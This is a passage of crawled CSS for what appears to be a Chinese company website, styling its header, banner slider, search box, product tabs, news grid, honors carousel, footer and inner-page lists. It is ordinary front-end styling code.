.nav-list .active::after {
  width: 100%;
}
.top-tel {
  padding-left: 50px;
  margin-left: 15px;
  background: url(../images/top-tel.png) no-repeat left center;
  background-size: 40px;
}
.top-tel p {
  font-size: 14px;
}
.top-tel span {
  font-size: 22px;
  font-weight: bold;
  color: #036eb8;
}
.index_banner {
  position: relative;
  overflow: hidden;
}
.index_banner img {
  width: 100%;
}
.index_banner .swiper-btn {
  transition: 0.3s all ease-in-out;
}
.index_banner .swiper-btn .iconfont {
  width: 50px;
  height: 100px;
  line-height: 100px;
  text-align: center;
  background-color: #000;
  color: #fff;
  font-size: 50px;
  border-radius: 5px 0 0 5px;
  opacity: 0;
  transition: 0.3s all ease-in-out;
}
.index_banner .swiper-btn .iconfont:hover {
  opacity: 0.6 !important;
}
.index_banner .swiper-btn .banner-next {
  transform: scaleX(-1);
}
.index_banner:hover .swiper-btn {
  padding: 0 20px;
}
.index_banner:hover .swiper-btn .iconfont {
  opacity: 0.3;
}
/* 搜索 */
.search {
  width: 40px;
  height: 70px;
  margin-left: 50px;
  margin-right: 15px;
  background: url(../images/search.png) no-repeat right center;
  background-size: contain;
  position: relative;
}
.search .box {
  position: absolute;
  top: 100%;
  right: 0;
  background-color: #fff;
  padding: 20px 40px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.15);
  transform: scaleY(0);
  opacity: 0;
  transition: all 0.3s linear;
  transition-delay: 0.1s;
  z-index: 9999;
}
.search .sear-w {
  display: flex;
  overflow: hidden;
  position: relative;
}
.search .sear-w input {
  width: 100%;
  min-width: 400px;
  height: 45px;
  border-radius: 22px;
  padding-left: 35px;
  padding-right: 80px;
  color: #666;
  border: 1px solid #e2e2e2;
}
.search .sear-w input:focus {
  outline: none;
}
.search .sear-w button {
  width: 24px;
  height: 24px;
  border: none;
  cursor: pointer;
  background: url(../images/search-icon.png);
  position: absolute;
  right: 35px;
  top: 50%;
  transform: translateY(-50%);
}
.search .keywo {
  display: flex;
  margin-top: 25px;
  padding: 0 20px;
  justify-content: center;
}
.search .keywo .text {
  font-size: 15px;
  color: #666;
}
.search .keywo a {
  font-size: 15px;
  color: #666;
  margin-left: 15px;
}
.search .keywo a:hover {
  color: #0ea79f;
}
.search:hover .box {
  transform: scaleY(1);
  opacity: 1;
  transition: all 0.3s linear;
}
/*网站标题*/
.wz-bt {
  width: 100%;
  display: flex;
  flex-direction: column;
  text-align: center;
  align-items: center;
}
.wz-bt em {
  font-size: 41px;
  font-family: Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
  color: #036eb8;
  opacity: 0.21;
  text-transform: uppercase;
}
.wz-bt p {
  font-size: 36px;
  position: relative;
  font-weight: bold;
  margin-top: -33px;
}
.wz-bt p i {
  font-weight: bold;
  color: #036eb8;
}
.wz-bt span {
  font-size: 18px;
  line-height: 32px;
  margin-top: 8px;
  opacity: 0.67;
  padding-bottom: 20px;
  position: relative;
}
.wz-bt span::after {
  content: '';
  width: 25px;
  height: 3px;
  background-color: #ff9a00;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%);
}
.char-w {
  background-color: #f9f9f9;
  position: relative;
  z-index: 111;
}
.char-w .char {
  width: 100%;
  background-color: #e8edf8;
  position: absolute;
  top: 0px;
  left: 50%;
  transform: translateX(-50%);
}
.char-w .page {
  display: flex;
  width: 94%;
  max-width: 1520px;
}
.char-w .text {
  white-space: nowrap;
  padding-left: 3%;
  margin-right: 15px;
}
.char-w .text p {
  font-size: 20px;
  line-height: 32px;
  margin-top: 40px;
  padding-bottom: 10px;
  opacity: 0.86;
  position: relative;
  margin-left: -15px;
}
.char-w .text p::after {
  content: '';
  width: 60px;
  height: 2px;
  background-color: #036eb8;
  position: absolute;
  left: 15px;
  bottom: 0;
}
.char-w .text span {
  margin-top: 20px;
  font-size: 18px;
  opacity: 0.8;
  line-height: 35px;
}
.char-w .list {
  flex: 1;
  display: flex;
}
.char-w .list li {
  flex: 1;
  cursor: pointer;
}
.char-w .list li .box {
  height: 250px;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.char-w .list li p {
  font-size: 24px;
  color: #036eb8;
}
.char-w .list li span {
  font-size: 14px;
  padding: 0 20px;
  color: #666;
  margin-top: 30px;
  font-weight: lighter;
}
.char-w .list li i {
  display: block;
  width: 60px;
  height: 60px;
  margin: 40px 0 20px;
  background: url(../images/char-icon.png);
  transition: all 0.2s linear;
  background-position-y: -135px;
}
.char-w .list li:nth-child(1) i {
  background-position-x: -20px;
}
.char-w .list li:nth-child(2) i {
  background-position-x: -120px;
}
.char-w .list li:nth-child(3) i {
  background-position-x: -220px;
}
.char-w .list li:nth-child(4) i {
  background-position-x: -320px;
}
.char-w .list li:nth-child(5) i {
  background-position-x: -420px;
}
.char-w .list li:nth-child(6) i {
  background-position-x: -520px;
}
.char-w .list .on .box {
  background-color: #fff;
}
.char-w .list .on i {
  background-position-y: -37px;
  transition: all 0.2s linear;
}
.pro-w {
  padding: 300px 0 70px;
  background-color: #f9f9f9;
}
.pro-w .pro-tabs {
  width: 1180px;
  background-color: #fff;
  height: 50px;
  margin: 50px auto 50px;
  border-radius: 25px;
  overflow: hidden;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
}
.pro-w .pro-tabs ul {
  display: flex;
  align-items: center;
  height: 100%;
}
.pro-w .pro-tabs ul li {
  flex: auto;
  height: 42px;
  line-height: 42px;
  margin: 4px;
  border-radius: 21px;
  text-align: center;
}
.pro-w .pro-tabs ul .swiper-slide-thumb-active {
  background-color: #e50014;
}
.pro-w .pro-tabs ul .swiper-slide-thumb-active a {
  color: #fff;
}
.pro-w .con-box {
  max-width: 1520px;
  margin: 0 auto;
}
.pro-w .con-box .swiper-slide {
  min-height: 450px;
  padding: 0 300px 0 3%;
}
.pro-w .con-box .swiper-slide .box {
  min-height: 370px;
  background-color: #fff;
  padding: 40px 240px 75px 90px;
  position: relative;
}
.pro-w .con-box .swiper-slide .box .tit {
  font-size: 28px;
  font-weight: bold;
}
.pro-w .con-box .swiper-slide .box .tit i {
  font-size: 14px;
  font-weight: normal;
  opacity: 0.92;
}
.pro-w .con-box .swiper-slide .box ul {
  display: flex;
  flex-wrap: wrap;
}
.pro-w .con-box .swiper-slide .box ul li {
  margin-right: 30px;
  margin-top: 30px;
}
.pro-w .con-box .swiper-slide .box ul li a {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.pro-w .con-box .swiper-slide .box .more {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: url(../images/arrow.png) no-repeat center;
  background-color: #036eb8;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 35px;
}
.pro-w .con-box .swiper-slide .box .more:hover {
  background-color: #e50014;
}
.pro-w .con-box .swiper-slide .pic {
  position: absolute;
  top: 25px;
  right: 0;
}
.intr {
  padding: 60px 0 122px;
  background: url(../images/intr-bg.png) no-repeat center top;
}
.intr .con {
  margin-top: 88px;
  display: flex;
  align-items: center;
}
.intr .con .pic {
  width: 47%;
}
.intr .con .pic video {
  width: 100%;
}
.intr .con .text {
  flex: 1;
  margin-right: 5%;
}
.intr .con .text h1 {
  font-size: 40px;
}
.intr .con .text span {
  font-size: 32px;
  font-weight: bold;
  opacity: 0.6;
  margin: 20px 0;
}
.intr .con .text i {
  font-size: 18px;
  color: #333;
  line-height: 2;
}
.intr .con .text .more {
  display: flex;
  margin-top: 40px;
}
.intr .con .text .more a {
  width: 160px;
  line-height: 45px;
  border: 1px solid #036eb8;
  text-align: center;
  margin-right: 25px;
}
.intr .btm {
  display: flex;
  margin-top: 64px;
}
.intr .btm li {
  flex: auto;
  text-align: center;
  background: url(../images/intr-line.png) no-repeat right center;
}
.intr .btm li:last-child {
  background: none;
}
.intr .btm li p {
  display: flex;
  justify-content: center;
}
.intr .btm li span {
  font-size: 70px;
  font-weight: bold;
  color: #036eb8;
}
.intr .btm li i {
  font-size: 43px;
  color: #036eb8;
}
.intr .btm li em {
  font-size: 26px;
  color: #555;
}
.wel-wrap {
  border-bottom: 1px solid #fff;
}
.wel-wrap .page {
  width: 100%;
  max-width: 1920px;
}
.wel-wrap .list {
  display: flex;
}
.wel-wrap .list li {
  flex: 1;
  height: 930px;
  border-right: 0.5px solid #fff;
  background: url(../images/list-pic1.jpg) no-repeat top center;
  animation: scroll1 15s 0.3s infinite linear;
  animation-play-state: paused;
  position: relative;
  overflow: hidden;
}
.wel-wrap .list li:nth-child(1) {
  background-image: url(../images/list-pic1.jpg);
}
.wel-wrap .list li:nth-child(2) {
  background-image: url(../images/list-pic2.jpg);
}
.wel-wrap .list li:nth-child(3) {
  background-image: url(../images/list-pic3.jpg);
}
.wel-wrap .list li:nth-child(4) {
  background-image: url(../images/list-pic4.jpg);
}
.wel-wrap .list li::after {
  content: '';
  width: 100%;
  height: 100%;
  background-color: #000;
  opacity: 0.55;
  position: absolute;
  top: 0;
  left: 0;
}
.wel-wrap .list li * {
  transition: all 0.2s linear;
}
.wel-wrap .list li a {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  position: relative;
  z-index: 11;
}
.wel-wrap .list li p {
  font-size: 30px;
  font-weight: lighter;
  color: #fff;
  padding-left: 52px;
  text-transform: capitalize;
}
.wel-wrap .list li span {
  font-size: 36px;
  font-weight: bold;
  color: #fff;
  margin: 65px 0 95px;
  padding-left: 52px;
}
.wel-wrap .list li .more {
  width: 115px;
  line-height: 35px;
  border: 1px solid #fff;
  text-align: center;
  font-size: 14px;
  color: #fff;
  margin: 0 auto;
}
.wel-wrap .list li:hover {
  animation-play-state: running;
}
.wel-wrap .list li:hover * {
  transition: all 0.2s linear;
}
.wel-wrap .list li:hover::after {
  opacity: 0;
}
.wel-wrap .list li:hover p {
  opacity: 0;
}
.wel-wrap .list li:hover span {
  opacity: 0;
}
.wel-wrap .list li:hover .more {
  background-color: #036eb8;
  border-color: #036eb8;
}
@keyframes scroll1 {
  0% {
    background-position-x: center;
  }
  25% {
    background-position-x: right;
  }
  50% {
    background-position-x: center;
  }
  75% {
    background-position-x: left;
  }
  100% {
    background-position-x: center;
  }
}
.app-w {
  padding: 80px 0 90px;
  background-color: #111;
}
.app-w .wz-bt p {
  color: #fff;
  font-size: 34px;
  font-weight: normal;
  margin-top: -45px;
  padding-bottom: 10px;
  background: url(../images/app-bt.png) no-repeat center bottom;
}
.app-w .wz-bt p i {
  font-size: 54px;
  color: #ff9a00;
}
.app-w .app-tab {
  background-color: #fff;
  margin-top: 45px;
  padding: 45px 60px;
}
.app-w .app-tab li {
  height: 100%;
  text-align: center;
  cursor: pointer;
}
.app-w .app-tab li p {
  font-size: 24px;
}
.app-w .app-tab li span {
  font-size: 18px;
  color: #666;
  margin-top: 10px;
}
.app-w .app-tab li i {
  display: block;
  margin: 20px auto 0;
  width: 40px;
  height: 35px;
  border-top: 1px solid #9c9c9c;
  position: relative;
  overflow: hidden;
}
.app-w .app-tab li i::after {
  content: '';
  width: 35px;
  height: 35px;
  background: url(../images/arrow.png) no-repeat center;
  background-color: #036eb8;
  border-radius: 50%;
  position: absolute;
  bottom: 100%;
  left: 50%;
  transform: translateX(-50%) rotate(90deg);
  transition: all 0.2s linear;
}
.app-w .app-tab .my-slide-thumb-active i {
  border-top: none;
}
.app-w .app-tab .my-slide-thumb-active i::after {
  bottom: 0;
  transition: all 0.3s linear;
}
.app-w .app-con {
  margin-top: 50px;
}
.app-w .app-con li {
  opacity: 0 !important;
  display: flex;
  padding: 0 90px;
  justify-content: space-between;
}
.app-w .app-con li .text {
  max-width: 500px;
}
.app-w .app-con li em {
  font-size: 60px;
  color: #036eb8;
  font-weight: bold;
  position: relative;
}
.app-w .app-con li em::after {
  content: '';
  width: 40px;
  height: 1px;
  background-color: #036eb8;
  position: absolute;
  left: 50px;
  bottom: 25px;
}
.app-w .app-con li p {
  font-size: 34px;
  font-weight: bold;
  color: #fff;
}
.app-w .app-con li p i {
  font-size: 15px;
  color: #838383;
  font-weight: normal;
  text-transform: capitalize;
}
.app-w .app-con li span {
  font-size: 14px;
  line-height: 1.875;
  color: #777777;
  margin-top: 15px;
}
.app-w .app-con .swiper-slide-active {
  opacity: 1 !important;
}
.adv {
  height: 836px;
  background: url(../images/adv-bg.png) no-repeat top center;
}
.adv .page {
  display: flex;
  width: 100%;
  max-width: 1920px;
}
.adv .lf {
  width: 50%;
}
.adv .lf .adv-tab {
  width: 450px;
}
.adv .lf .adv-tab li {
  opacity: 0 !important;
}
.adv .lf .adv-tab .swiper-slide-active {
  opacity: 1 !important;
}
.adv .lf .adv-tab .num {
  margin-top: 100px;
  font-size: 30px;
  color: #fff;
}
.adv .lf .adv-tab .num i {
  font-size: 60px;
  color: #fff;
  font-weight: bold;
}
.adv .lf .adv-tab .text {
  margin-top: 140px;
}
.adv .lf .adv-tab .text p {
  font-size: 42px;
  color: #fff;
  margin-bottom: 30px;
}
.adv .lf .adv-tab .text span {
  font-size: 18px;
  line-height: 2;
  color: #fff;
}
.adv .lf .adv-tab .more {
  margin-top: 80px;
  width: 220px;
  line-height: 60px;
  padding-right: 40px;
  text-align: center;
  border: 1px solid #fff;
  position: relative;
  color: #fff;
  cursor: pointer;
}
.adv .lf .adv-tab .more::before {
  content: '';
  width: 1px;
  height: 100%;
  background-color: #fff;
  position: absolute;
  top: 0;
  left: 180px;
}
.adv .lf .adv-tab .more::after {
  content: '';
  width: 0px;
  height: 0px;
  border: 5px solid;
  border-color: transparent transparent transparent #fff;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
}
.adv .lf .adv-tab .more:hover {
  background-color: #fff;
  color: #036eb8;
}
.adv .lf .adv-tab .more:hover::before {
  background-color: #ccc;
}
.adv .lf .adv-tab .more:hover::after {
  border-color: transparent transparent transparent #036eb8;
}
.adv .rg {
  width: 50%;
}
.adv .rg .box {
  width: 590px;
  margin: 0 auto;
  padding-top: 100px;
}
.adv .rg .box .tit {
  text-align: center;
}
.adv .rg .box .tit p {
  font-size: 36px;
  margin-bottom: 20px;
}
.adv .rg .box .tit span {
  font-size: 18px;
  line-height: 1.8;
  color: #666;
}
.adv .rg .box .con-box {
  position: relative;
  margin-top: 30px;
}
.adv .rg .box .con-box .adv-con {
  width: 400px;
  height: 400px;
  border: 1px solid #a1a1a1;
  border-radius: 50%;
  margin: 0 auto;
  padding: 20px;
}
.adv .rg .box .con-box .adv-con li {
  border-radius: 50%;
  overflow: hidden;
  border: 1px solid #ccc;
}
.adv .rg .box .con-box .btn {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.adv .rg .box .con-box .btn > div {
  width: 55px;
  height: 55px;
  background: url(../images/adv-prev.png);
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
.adv .rg .box .con-box .btn > div:hover {
  background: url(../images/adv-prev2.png);
}
.adv .rg .box .con-box .btn .adv-prev {
  left: 0;
}
.adv .rg .box .con-box .btn .adv-next {
  right: 0;
  transform: translateY(-50%) scaleX(-1);
}
.adv .rg .box .con-box .circle-line {
  width: 398px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.adv .rg .box .con-box .rotate img {
  animation: rotate2 0.5s both linear;
}
@keyframes rotate2 {
  0% {
    transform: rotateZ(0);
  }
  100% {
    transform: rotateZ(360deg);
  }
}
/* 新闻 */
.news-w {
  padding: 85px 0 30px;
  background: url(../images/news-bg.jpg) no-repeat top center;
}
.news-w .page {
  max-width: 1400px;
}
.news-w .tit {
  text-align: center;
}
.news-w .tit p {
  background: url(../images/intr-bt.png) no-repeat center;
  font-size: 35px;
  font-weight: bold;
}
.news-w .tit span {
  font-size: 25px;
  margin-top: 10px;
  text-transform: uppercase;
  opacity: 0.8;
}
.news-w .news-cen {
  margin-top: 40px;
}
.news-w .news-cen ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around;
}
.news-w .news-cen ul li {
  width: 30%;
  margin-bottom: 2%;
}
.news-w .news-cen ul li .pic {
  overflow: hidden;
}
.news-w .news-cen ul li .pic img {
  transition: all 0.3s linear;
}
.news-w .news-cen ul li .row {
  display: flex;
  margin-top: 20px;
}
.news-w .news-cen ul li .row .date {
  width: 85px;
  padding-left: 10px;
  border-right: 2px solid #bbb;
  white-space: nowrap;
}
.news-w .news-cen ul li .row .date p {
  font-size: 16px;
  color: #333333;
  line-height: 1;
}
.news-w .news-cen ul li .row .date span {
  font-size: 55px;
  color: #333;
  line-height: 1;
  margin-top: 7px;
}
.news-w .news-cen ul li .row .text {
  flex: 1;
  padding-left: 10px;
  overflow: hidden;
}
.news-w .news-cen ul li .row .text p {
  font-size: 18px;
  color: #333;
  margin-top: 15px;
  font-weight: bold;
}
.news-w .news-cen ul li .row .text span {
  font-size: 14px;
  color: #666;
  line-height: 34px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-w .news-cen ul li:hover img {
  transform: scale(1.1);
  transition: all 0.3s linear;
}
.news-w .news-cen ul li:hover .row .text p {
  color: #036eb8;
}
.honor-w {
  padding-bottom: 86px;
}
.honor-w .page {
  max-width: 1400px;
  padding: 2px 25px;
}
.honor-w .tit {
  display: flex;
  align-items: center;
}
.honor-w .tit p {
  font-size: 34px;
  font-weight: bold;
}
.honor-w .tit p i {
  font-size: 22px;
  font-weight: normal;
  text-transform: uppercase;
}
.honor-w .tit .line {
  flex: 1;
  height: 1px;
  background-color: #5f5f5f;
  margin: 8px 40px 0;
}
.honor-w .tit .more {
  width: 155px;
  line-height: 35px;
  text-align: center;
  border: 1px solid #5f5f5f;
  font-size: 14px;
  transition: all 0.2s;
}
.honor-w .tit .more:hover {
  background-color: #225392;
  color: #fff;
  transition: all 0.2s;
}
.honor-w .box {
  position: relative;
  margin-top: 45px;
}
.honor-w li .pic {
  overflow: hidden;
  border: 1px solid #ccc;
}
.honor-w li img {
  transition: all 0.3s linear;
}
.honor-w li p {
  width: 80%;
  margin: 0 auto;
  margin-top: 18px;
  font-size: 14px;
  line-height: 35px;
  background-color: #f1f1f1;
  text-align: center;
}
.honor-w li:hover img {
  transform: scale(1.15);
  transition: all 0.3s linear;
}
.honor-w li:hover p {
  background-color: #225392;
  color: #fff;
}
.honor-w .btn {
  position: absolute;
  width: 100%;
  top: 36%;
  left: 0;
  z-index: 9;
}
.honor-w .btn .swiper-prev,
.honor-w .btn .swiper-next {
  width: 39px;
  height: 39px;
  background: url(../images/hon-prev.png);
  position: absolute;
  cursor: pointer;
}
.honor-w .btn .swiper-prev {
  left: 0;
  transform: translateX(-50%);
}
.honor-w .btn .swiper-next {
  right: 0;
  transform: scaleX(-1) translateX(-50%);
}
.links {
  width: 100%;
  background-color: #036eb8;
}
.links * {
  color: #fff;
}
.links a:hover {
  text-decoration: underline;
  color: #fff;
}
.links .page {
  max-width: 1200px;
}
.links .text {
  display: flex;
  height: 80px;
  align-items: center;
}
.links .text p {
  padding-left: 35px;
  font-size: 18px;
}
.links .text p img {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.links .text ul {
  display: flex;
}
.links .text ul li {
  margin-right: 15px;
}
.links .text ul li a {
  font-size: 16px;
}
.links .text a {
  font-size: 14px;
  margin: 0 0 0 auto;
}
.footer {
  background: #222;
  background-image: url(../images/foot-bg.png);
  padding-top: 80px;
}
.footer .page {
  max-width: 1200px;
  padding-bottom: 25px;
}
.footer .footer-main .footer-cont {
  display: flex;
  justify-content: space-between;
}
.footer .footer-main .footer-cont .footer-wechat {
  width: 130px;
}
.footer .footer-main .footer-cont .footer-wechat p {
  text-align: center;
  margin-top: 10px;
  color: #fff;
  font-size: 17px;
}
.footer .footer-main .footer-cont .footer-lianxi {
  width: 40%;
}
.footer .footer-main .footer-cont .footer-lianxi .footer-lianxi-title h1 {
  color: #fff;
  font-family: arial;
  font-size: 28px;
}
.footer .footer-main .footer-cont .footer-lianxi .footer-lianxi-title span {
  width: 50px;
  height: 1px;
  display: inline-block;
  background: #fff;
  margin-top: 25px;
  margin-bottom: 35px;
}
.footer .footer-main .footer-cont .footer-lianxi h2 {
  color: #fff;
  font-size: 22px;
  margin-bottom: 20px;
}
.footer .footer-main .footer-cont .footer-lianxi ul li {
  color: #ddd;
  line-height: 40px;
  font-size: 18px;
  padding-left: 30px;
  background: url(../images/foot-icon.png) no-repeat left;
}
.footer .footer-main .footer-cont .footer-lianxi ul li:nth-child(1) {
  background-position-y: -2px;
}
.footer .footer-main .footer-cont .footer-lianxi ul li:nth-child(2) {
  background-position-y: -64px;
}
.footer .footer-main .footer-cont .footer-lianxi ul li:nth-child(3) {
  background-position-y: -123.5px;
}
.footer .footer-main .footer-cont .footer-service {
  width: 25%;
}
.footer .footer-main .footer-cont .footer-service .footer-service-title h1 {
  color: #fff;
  font-family: arial;
  font-size: 28px;
}
.footer .footer-main .footer-cont .footer-service .footer-service-title span {
  width: 50px;
  height: 1px;
  display: inline-block;
  background: #fff;
  margin-top: 25px;
  margin-bottom: 35px;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row > div {
  display: flex;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row > div > img {
  width: 40px;
  height: 40px;
  display: block;
  margin-right: 15px;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row > div .footer-tell h1 {
  font-size: 30px;
  font-family: arial;
  color: #0ea79f;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row > div .footer-tell p {
  color: #fff;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row a {
  background: #0ea79f;
  display: flex;
  align-items: center;
  width: 150px;
  padding: 12px 0px;
  justify-content: center;
  color: #fff;
  font-size: 16px;
  margin-top: 25px;
  transition: all 0.2s linear;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row a img {
  margin-right: 8px;
}
.footer .footer-main .footer-cont .footer-service .footer-tell-row a:hover {
  background-color: #036eb8;
  transition: all 0.2s linear;
}
.footer .footer-main .footer-nav-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
}
.footer .footer-main .footer-nav-row .footer-nav {
  width: 55%;
}
.footer .footer-main .footer-nav-row .footer-nav ul {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer .footer-main .footer-nav-row .footer-nav ul li a {
  color: #fff;
  font-size: 17px;
}
.footer .footer-main .footer-nav-row .footer-nav ul li a:hover {
  color: #036eb8;
}
.footer .footer-main .footer-nav-row .footer-jishu {
  width: 20%;
}
.footer .footer-main .footer-nav-row .footer-jishu a {
  color: #fff;
  font-size: 15px;
}
.footer .footer-main .footer-nav-row .footer-jishu a:hover {
  color: #036eb8;
}
.footer-copying {
  border-top: 1px solid #393939;
  padding: 15px 0px;
  background-color: #222222;
}
.footer-copying .footer-copying-main {
  display: flex;
  justify-content: center;
  align-items: center;
}
.footer-copying .footer-copying-main p {
  font-size: 16px;
  color: #898989;
  margin-right: 10px;
}
.footer-copying .footer-copying-main a {
  color: #898989;
  font-size: 16px;
}
.footer-copying .footer-copying-main a:hover {
  color: #036eb8;
}



--- FILE ---
content_type: text/css
request_url: http://www.caprichosmoresan.com/AoMsnvBADy/template/default/css/insidePage.css
body_size: 4020
content:
/* 内页 */
.inside-page {
  padding: 80px 0 40px 0;
}
.inside-page .page {
  display: flex;
  justify-content: space-between;
  max-width: 1520px;
}
.inside-page .left {
  width: 21%;
}
.inside-page .left .tit {
  padding: 30px 0;
  text-align: center;
  background-color: #036eb8;
}
.inside-page .left .tit p {
  font-size: 26px;
  font-weight: bold;
  color: #ffffff;
}
.inside-page .left .tit span {
  font-size: 15px;
  text-transform: uppercase;
  color: #eee;
  margin-top: 8px;
}
.inside-page .left .sort-nav {
  box-shadow: 0 0 5px #ccc;
  border-radius: 12px 12px 0px 0px;
}
.inside-page .left .sort-nav .tit {
  border-radius: 12px 12px 0px 0px;
}
.inside-page .left .sort-nav * {
  transition: all 0.3s linear;
}
.inside-page .left .sort-nav > ul {
  padding: 20px 0;
}
.inside-page .left .sort-nav > ul > li {
  width: 100%;
  padding: 0 20px;
  margin-bottom: 15px;
  position: relative;
  z-index: 1;
  white-space: nowrap;
}
.inside-page .left .sort-nav > ul > li > a {
  background: #f5f5f5;
  padding: 15px 0px;
  border-radius: 4px;
  font-size: 16px;
  color: #333;
  position: relative;
  padding-left: 48px;
}
.inside-page .left .sort-nav > ul > li > a::before {
  content: "";
  width: 0;
  height: 0;
  border: 8px solid;
  border-color: transparent transparent transparent #036eb8;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s linear;
}
.inside-page .left .sort-nav > ul > li .erji {
  position: absolute;
  left: 130%;
  top: 0;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  width: 80%;
  box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.1);
  transition: all 0.3s linear;
  background-color: #fff;
}
.inside-page .left .sort-nav > ul > li .erji > li {
  background-color: #fff;
  border-bottom: 1px solid #eee;
  position: relative;
}
.inside-page .left .sort-nav > ul > li .erji > li:last-child {
  border-bottom: none;
}
.inside-page .left .sort-nav > ul > li .erji > li a {
  padding: 15px 20px;
  color: #666;
  font-size: 16px;
  position: relative;
  padding-left: 48px;
}
.inside-page .left .sort-nav > ul > li .erji > li a::before {
  content: "";
  width: 5px;
  height: 5px;
  background-color: #666;
  border-radius: 50%;
  position: absolute;
  left: 24px;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s linear;
}
.inside-page .left .sort-nav > ul > li .erji > li:hover > a {
  color: #036eb8;
}
.inside-page .left .sort-nav > ul > li .erji > li:hover > a::before {
  background-color: #036eb8;
}
.inside-page .left .sort-nav > ul > li:hover > a {
  background-color: #036eb8;
  color: #fff;
}
.inside-page .left .sort-nav > ul > li:hover > a::before {
  border-color: transparent transparent transparent #fff;
}
.inside-page .left .sort-nav > ul > li:hover .erji {
  visibility: visible;
  left: 100%;
  opacity: 1;
  z-index: 99;
  transition: all 0.3s linear;
}
.inside-page .left .sort-nav > ul > li .on {
  background-color: #036eb8;
  color: #fff;
}
.inside-page .left .sort-nav > ul > li .on::before {
  border-color: transparent transparent transparent #fff;
}
.inside-page .left .com-info {
  margin-top: 50px;
  padding-bottom: 10px;
  box-shadow: 0 0 5px #ccc;
}
.inside-page .left .com-info li {
  padding: 0 20px;
  line-height: 40px;
  font-size: 16px;
  color: #444;
}
.inside-page .left .com-info li img {
  width: 100%;
  margin: 20px 0 5px 0 ;
}
.inside-page .left .com-info .yx {
  white-space: nowrap;
}
.inside-page .right {
  width: 76%;
  position: relative;
}
.position {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.position h2 {
  font-size: 25px;
  font-weight: bold;
  color: #111;
  padding-left: 30px;
  color: #036eb8;
  border-left: 6px solid #036eb8;
}
.position .d-text {
  display: flex;
  white-space: nowrap;
  font-size: 15px;
}
.position .d-text .iconfont {
  font-size: 20px;
  color: #036eb8;
  margin-right: 5px;
}
.position .d-text p {
  color: #4d4d4d;
}
.position .d-text a {
  display: inline;
  color: #333;
}
.position .d-text a:hover {
  color: #036eb8;
}
.pag-bar {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  padding: 22px 0;
}
.pag-bar .page-status,
.pag-bar a {
  color: #333;
  background: #f1f1f1;
  padding: 8px 15px;
  margin: 0px 5px;
  border-radius: 4px;
  font-size: 13px;
}
.pag-bar span {
  margin-top: 10px !important;
}
.pag-bar .page-numbar {
  display: flex;
}
.pag-bar a:hover {
  background-color: #036eb8;
  color: #fff;
}
.pag-bar .page-num-current {
  background-color: #036eb8;
  color: #fff;
}
.pag-bar .page-none {
  width: 221px;
  height: 157px;
  background: url(../images/null.jpg);
  text-indent: -10000px;
}
.honor-list {
  display: flex;
  flex-wrap: wrap;
}
.honor-list li {
  background: #e8e8e8;
  width: 23.5%;
  margin-right: 2%;
  margin-bottom: 2%;
  padding: 2% 2% 0;
  transition: all 0.2s linear;
}
.honor-list li:nth-child(4n) {
  margin-right: 0;
}
.honor-list li img {
  height: 146px;
  margin: 0 auto;
}
.honor-list li p {
  width: 94%;
  margin: auto;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 10px;
}
.honor-list li:hover {
  background-color: #036eb8;
  transition: all 0.2s linear;
}
.honor-list li:hover p {
  color: #fff;
}
.inside-list {
  margin-top: 13px;
  width: 100%;
  margin-top: 25px;
  display: flex;
  flex-wrap: wrap;
}
.inside-list li {
  width: 32%;
  margin-right: 2%;
  margin-bottom: 2%;
  transition: all 0.2s linear;
}
.inside-list li:nth-child(3n) {
  margin-right: 0;
}
.inside-list li .pic {
  width: 100%;
  border: 1px solid #eee;
  overflow: hidden;
}
.inside-list li .pic img {
  width: 100%;
  transition: all 0.3s linear;
}
.inside-list li .pic img:hover {
  transform: scale(1.1);
  transition: all 0.3s linear;
}
.inside-list li p {
  line-height: 45px;
  font-size: 15px;
  color: #666;
  text-align: center;
  transition: all 0.2s linear;
}
.inside-list li:hover {
  transition: all 0.2s linear;
}
.inside-list li:hover p {
  color: #fff;
  transition: all 0.2s linear;
  background-color: #036eb8;
}
.ptn-list {
  margin-top: 13px;
  width: 100%;
  margin-top: 25px;
  display: flex;
  flex-wrap: wrap;
}
.ptn-list li {
  width: 18.4%;
  margin-right: 2%;
  margin-bottom: 2%;
  transition: all 0.2s linear;
}
.ptn-list li:nth-child(5n) {
  margin-right: 0;
}
.ptn-list li .pic {
  width: 100%;
  border: 1px solid #eee;
  overflow: hidden;
}
.ptn-list li .pic img {
  width: 100%;
}
.case-row .title2 h2 {
  text-align: center;
  font-size: 30px;
  padding-top: 30px;
  color: #036eb8;
